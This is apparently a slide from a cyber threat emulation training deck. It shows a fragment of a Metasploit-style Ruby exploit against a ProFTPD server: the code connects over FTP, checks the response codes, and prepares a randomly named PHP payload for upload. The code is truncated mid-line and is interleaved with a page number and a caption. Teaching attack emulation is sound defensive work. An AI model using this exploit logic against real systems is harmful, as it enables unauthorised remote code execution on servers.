 CTE | Cyber Threat Emulation
def exploit
ftp_port = datastore['RPORT_FTP']
get_arg = rand_text_alphanumeric(5+rand(3))
payload_name = rand_text_alphanumeric(5+rand(3)) + '.php'
6
sock = Rex::Socket.create_tcp('PeerHost' => rhost, 'PeerPort' => ftp_port)
if sock.nil?
fail_with(Failure::Unreachable, "#{rhost}:#{ftp_port} - Failed to connect to FTP server")
else
print_status("#{rhost}:#{ftp_port} - Connected to FTP server")
end
res = sock.get_once(-1, 10)
unless res && res.include?('220')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure retrieving ProFTPD OK banner")
end
res = sock.get_once(-1, 10)
unless res && res.include?('350')
fail_with(Failure::Unknown, "#{r
end
Connect to the FTP server and receive the banner.